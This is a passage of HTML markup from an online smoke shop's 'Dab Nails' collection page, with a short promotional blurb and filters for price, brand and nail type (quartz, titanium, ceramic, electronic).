      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697759925__custom_liquid_qxidHp" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_qxidHp {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__main-collection-banner" class="shopify-section collection-banner-section"><style>
  #shopify-section-template--26548697759925__main-collection-banner {
    --section-padding-top: 0px;
    --section-padding-bottom: 8px;}</style> 
<div class="section section--padding section--divider">
  <div class="relative">
    <div class="banner relative"><div class="banner__content overflow-hidden">
          <div class="page-width w-full h-full flex md:items-center md:justify-start items-center justify-start">
            <div class="banner__box md:text-left text-left"><animate-element data-animate="fade-up" data-animate-delay="250" class="block" >
                      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
                          <ul class="inline-flex gap-4 md:gap-6">
                            <li class="flex items-center gap-4 md:gap-6">
                              <a class="block" href="/" title="Back to the frontpage" is="magnet-link"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg></a>
                            </li><li class="flex items-center gap-4 md:gap-6">
                                <a class="block" href="/collections" is="magnet-link">Collections</a>
                              </li><li class="flex items-center gap-4 md:gap-6">Dab Nails</li>
                          </ul>
                        </nav></animate-element>
                      
                    
                      
                    
                      
                    
                      
                    


                    <h1 class="banner__title heading leading-none title-md relative"  data-title="Dab Nails">
                      <split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="500">
                        Dab Nails
                        
                      </split-words></h1></div>
          </div>
        </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__custom_liquid_eCtRej" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_eCtRej {
    --section-padding-top: 20px;
    --section-padding-bottom: 4px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
<p><span class="TextRun SCXW48097136 BCX8" lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW48097136 BCX8">You want precision and quality in every dab. Explore nails, bangers, and dabbing tools engineered for smoother, more controlled sessions.</span></span></p>
<p><br></p>
<h2><span class="TextRun SCXW48097136 BCX8" lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW48097136 BCX8"><span class="TextRun SCXW252126429 BCX8" lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW252126429 BCX8">Shop our collection of Dab Nails</span></span></span></span></h2>

  </div>
</div>


<style> #shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 19px; line-height: 25px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 14px; line-height: 19px; }} </style></div><div id="shopify-section-template--26548697759925__collection_subcollections_NFNTgC" class="shopify-section"><style>
    .new-subcollection-section{
        padding: 10px 0;
    }
</style>
<div class="section section--padding new-subcollection-section"> 
    <div class="page-width relative"></div>
</div>
</div><div id="shopify-section-template--26548697759925__main-collection" class="shopify-section collection-section"><style>
  #shopify-section-template--26548697759925__main-collection {
    --section-padding-top: 20px;
    --section-padding-bottom: 40px;
  } 
</style> 

<link href="//www.smokecartel.com/cdn/shop/t/101/assets/collection.css?v=57059212072977448441766089387" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/collection.js?v=85260692876084387231767372378" defer></script><div class="section section--padding section--rounded relative">
  <div class="collection page-width relative with-sidebar"><facet-sticky class="facet-sticky z-25 fixed left-0 text-center w-full pointer-events-none block xl:hidden" data-scroll data-scroll-sticky data-scroll-target=".collection">
    <button type="button" class="button button--primary icon-with-text pointer-events-auto" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
      <span class="btn-fill" data-fill></span>
      <span class="btn-text"><svg class="icon icon-filter icon-sm" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Filter and sort<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count></span>
    </button>
    <drawer-element id="FacetDrawerSticky" class="facet-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
      role="dialog"
      aria-modal="true"
      aria-label="Filter and sort"
      data-section-id="template--26548697759925__main-collection"
      hidden
    >
      <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="FacetDrawerSticky" aria-expanded="false"></overlay-element>
      <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
        <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
          <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Filter and sort</span>
          <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false" aria-label="Close">
            <span class="btn-fill" data-fill></span>
            <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></span>
          </button>
        </gesture-element>
        <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink" id="MobileFacetFiltersContainer">
          <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="facet-form" method="GET" action="/collections/titanium-ceramic-quartz-nails-and-dabber-tools" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sticky-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details select-sort-by" data-filter data-index="sticky-sort-by">
        <div class="field">
          <select name="sort_by" class="select is-floating" is="custom-select" id="FacetFormSortBy-sticky">
                <option value="manual" selected>Featured</option>
              

                <option value="best-selling">Best selling</option>
              



                <option value="price-ascending">Price, low to high</option>
              

                <option value="price-descending">Price, high to low</option>
              

                <option value="created-ascending">Date, old to new</option>
              

                <option value="created-descending">Date, new to old</option>
              
</select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg><label class="label is-floating" for="FacetFormSortBy-sticky">Sort by</label>
        </div>
      </div><div class="details" data-filter data-index="sticky-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sticky-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sticky-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sticky-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sticky">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sticky">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 100.0%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="279"
                        step="3"
                        value="0"
                        id="FacetFormRangeFromPrice-sticky"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="279"
                        step="3"
                        value="279"
                        id="FacetFormRangeToPrice-sticky"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sticky">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sticky"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="279"
                          step="3"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sticky">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sticky"
                          autocomplete="off"
                          placeholder="279"
                          min="0"
                          max="279"
                          step="3"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DabWorthy" class="checkbox" id="sticky-filter.p.vendor-1" type="checkbox" />
                          <label for="sticky-filter.p.vendor-1" class="flex items-baseline gap-1">DabWorthy<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DankStop" class="checkbox" id="sticky-filter.p.vendor-2" type="checkbox" />
                          <label for="sticky-filter.p.vendor-2" class="flex items-baseline gap-1">DankStop<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ELEV8" class="checkbox" id="sticky-filter.p.vendor-3" type="checkbox" />
                          <label for="sticky-filter.p.vendor-3" class="flex items-baseline gap-1">ELEV8<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ERRL Gear" class="checkbox" id="sticky-filter.p.vendor-4" type="checkbox" />
                          <label for="sticky-filter.p.vendor-4" class="flex items-baseline gap-1">ERRL Gear<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Famous Brandz" class="checkbox" id="sticky-filter.p.vendor-5" type="checkbox" />
                          <label for="sticky-filter.p.vendor-5" class="flex items-baseline gap-1">Famous Brandz<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glass House" class="checkbox" id="sticky-filter.p.vendor-6" type="checkbox" />
                          <label for="sticky-filter.p.vendor-6" class="flex items-baseline gap-1">Glass House<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glassheads" class="checkbox" id="sticky-filter.p.vendor-7" type="checkbox" />
                          <label for="sticky-filter.p.vendor-7" class="flex items-baseline gap-1">Glassheads<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glasshouse" class="checkbox" id="sticky-filter.p.vendor-8" type="checkbox" />
                          <label for="sticky-filter.p.vendor-8" class="flex items-baseline gap-1">Glasshouse<span class="text-sm text-opacity">(14)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GRAV" class="checkbox" id="sticky-filter.p.vendor-9" type="checkbox" />
                          <label for="sticky-filter.p.vendor-9" class="flex items-baseline gap-1">GRAV<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="High Five" class="checkbox" id="sticky-filter.p.vendor-10" type="checkbox" />
                          <label for="sticky-filter.p.vendor-10" class="flex items-baseline gap-1">High Five<span class="text-sm text-opacity">(15)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Honeybee Herb" class="checkbox" id="sticky-filter.p.vendor-11" type="checkbox" />
                          <label for="sticky-filter.p.vendor-11" class="flex items-baseline gap-1">Honeybee Herb<span class="text-sm text-opacity">(66)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jay and Silent Bob" class="checkbox" id="sticky-filter.p.vendor-12" type="checkbox" />
                          <label for="sticky-filter.p.vendor-12" class="flex items-baseline gap-1">Jay and Silent Bob<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="LavaTech" class="checkbox" id="sticky-filter.p.vendor-13" type="checkbox" />
                          <label for="sticky-filter.p.vendor-13" class="flex items-baseline gap-1">LavaTech<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Pulsar" class="checkbox" id="sticky-filter.p.vendor-14" type="checkbox" />
                          <label for="sticky-filter.p.vendor-14" class="flex items-baseline gap-1">Pulsar<span class="text-sm text-opacity">(21)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sticky-filter.p.vendor-15" type="checkbox" />
                          <label for="sticky-filter.p.vendor-15" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(26)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stache Products" class="checkbox" id="sticky-filter.p.vendor-16" type="checkbox" />
                          <label for="sticky-filter.p.vendor-16" class="flex items-baseline gap-1">Stache Products<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Stash Shack" class="checkbox" id="sticky-filter.p.vendor-17" type="checkbox" />
                          <label for="sticky-filter.p.vendor-17" class="flex items-baseline gap-1">The Stash Shack<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Trailer Park Boys" class="checkbox" id="sticky-filter.p.vendor-18" type="checkbox" />
                          <label for="sticky-filter.p.vendor-18" class="flex items-baseline gap-1">Trailer Park Boys<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="UPC" class="checkbox" id="sticky-filter.p.vendor-19" type="checkbox" />
                          <label for="sticky-filter.p.vendor-19" class="flex items-baseline gap-1">UPC<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ceramic Nail" class="checkbox" id="sticky-filter.p.product_type-1" type="checkbox" />
                          <label for="sticky-filter.p.product_type-1" class="flex items-baseline gap-1">Ceramic Nail<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Electronic Nail" class="checkbox" id="sticky-filter.p.product_type-2" type="checkbox" />
                          <label for="sticky-filter.p.product_type-2" class="flex items-baseline gap-1">Electronic Nail<span class="text-sm text-opacity">(16)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Quartz Nail" class="checkbox" id="sticky-filter.p.product_type-3" type="checkbox" />
                          <label for="sticky-filter.p.product_type-3" class="flex items-baseline gap-1">Quartz Nail<span class="text-sm text-opacity">(120)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Titanium Nail" class="checkbox" id="sticky-filter.p.product_type-4" type="checkbox" />
                          <label for="sticky-filter.p.product_type-4" class="flex items-baseline gap-1">Titanium Nail<span class="text-sm text-opacity">(25)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form><div class="drawer__sticky z-1 sticky left-0 bottom-0 w-full">
              <button class="button button--primary w-full" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
                <span class="btn-fill" data-fill></span>
                <span class="btn-text flex gap-1">View results<results-count class="block">169</results-count>
                </span>
              </button>
            </div>
          </div>
        </div>
      </div>
    </drawer-element>
  </facet-sticky><facets-topbar id="FacetsTopbar-template--26548697759925__main-collection" class="collection__topbar hidden xl:block xl:sticky z-10" data-gap="0">
          <div class="page-width facet-topbar flex items-center gap-4"><div class="facet-wrapper">
                  <button class="button button--primary icon-with-text" type="button" is="filters-toggle" aria-controls="FacetFiltersContainer" aria-expanded="false">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Hide filters</span>
                    <span class="btn-text btn-duplicate"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Show filters<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count>
                    </span>
                  </button>
                </div><p id="ProductCount" class="grow text-base lg:text-lg" role="status">169 products</p><div class="facet-sorting inline-flex items-center gap-6" id="SortByContainer"><span>Sort by:</span><facet-sort class="sort-wrapper relative">
